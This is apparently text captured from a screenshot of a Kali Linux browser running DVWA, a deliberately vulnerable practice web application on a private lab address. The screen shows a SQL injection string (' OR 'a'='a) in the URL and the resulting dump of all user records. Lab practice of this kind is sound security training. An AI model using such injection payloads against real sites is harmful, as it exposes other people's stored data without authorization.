 1 2 3 4
22:08
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+OR+'a'%3D'a&Submit=Submit#
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
More info